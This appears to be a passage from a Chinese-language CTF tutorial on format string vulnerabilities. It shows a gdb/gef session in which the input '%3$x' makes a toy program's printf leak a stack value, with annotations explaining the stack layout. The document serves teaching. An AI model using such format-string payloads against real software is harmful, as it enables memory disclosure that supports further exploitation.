 ➜ leakmemory git:(master) ✗ gdb leakmemory
gef➤ b printf
Breakpoint 1 at 0x8048330
gef➤ r
Starting program: /mnt/hgfs/Hack/ctf/ctf-wiki/pwn/fmtstr/example/leakmemory/leakmem
%3$x
输入的格式化字符串
Breakpoint 1, __printf (format=0x8048563 "%08x.%08x.%08x.%s\n") at printf.c:28
28 printf.c: 没有那个文件或目录.
[ code:i386 ]
0xf7e44667 <fprintf+23> inc DWORD PTR [ebx+0x66c31cc4]
0xf7e4466d nop
0xf7e4466e xchg ax, ax
→ 0xf7e44670 <printf+0> call 0xf7f1ab09 <__x86.get_pc_thunk.ax>
↳ 0xf7f1ab09 <__x86.get_pc_thunk.ax+0> mov eax, DWORD PTR [esp]
0xf7f1ab0c <__x86.get_pc_thunk.ax+3> ret
0xf7f1ab0d <__x86.get_pc_thunk.dx+0> mov edx, DWORD PTR [esp]
0xf7f1ab10 <__x86.get_pc_thunk.dx+3> ret
[ stack ]
['0xffffccec', 'l8']
8
0xffffccec│+0x00: 0x080484bf → <main+84> add esp, 0x20 ← $esp
0xffffccf0│+0x04: 0x08048563 → "%08x.%08x.%08x.%s"
0xffffccf4│+0x08: 0x00000001
0xffffccf8│+0x0c: 0x22222222
0xffffccfc│+0x10: 0xffffffff
0xffffcd00│+0x14: 0xffffcd10 → "%3$x"
0xffffcd04│+0x18: 0xffffcd10 → "%3$x"
0xffffcd08│+0x1c: 0x000000c2
gef➤ c
Continuing.
00000001.22222222.ffffffff.%3$x
Breakpoint 1, __printf (format=0xffffcd10 "%3$x") at printf.c:28
28 in printf.c
[ code:i386 ]
0xf7e44667 <fprintf+23> inc DWORD PTR [ebx+0x66c31cc4]
0xf7e4466d nop
0xf7e4466e xchg ax, ax
→ 0xf7e44670 <printf+0> call 0xf7f1ab09 <__x86.get_pc_thunk.ax>
↳ 0xf7f1ab09 <__x86.get_pc_thunk.ax+0> mov eax, DWORD PTR [esp]
0xf7f1ab0c <__x86.get_pc_thunk.ax+3> ret
0xf7f1ab0d <__x86.get_pc_thunk.dx+0> mov edx, DWORD PTR [esp]
0xf7f1ab10 <__x86.get_pc_thunk.dx+3> ret
[ stack ]
['0xffffccfc', 'l8']
格式化字符串，即输出函数的第一个参数
8
0xffffccfc│+0x00: 0x080484ce → <main+99> add esp, 0x10 ← $esp
0xffffcd00│+0x04: 0xffffcd10 → "%3$x"
0xffffcd04│+0x08: 0xffffcd10 → "%3$x"
输出函数的第四个参数
0xffffcd08│+0x0c: 0x000000c2
0xffffcd0c│+0x10: 0xf7e8b6bb → <handle_intel+107> add esp, 0x10
0xffffcd10│+0x14: "%3$x" ← $eax
格式字符串的第三个参数
0xffffcd14│+0x18: 0xffffce00 → 0x00000001
0xffffcd18│+0x1c: 0x000000e0
gef➤ c
Continuing.
f7e8b6bb[Inferior 1 (process 57442) exited normally]
可以看出，我们确实获得了printf的第4个参数所对应的值f7e8b6bb。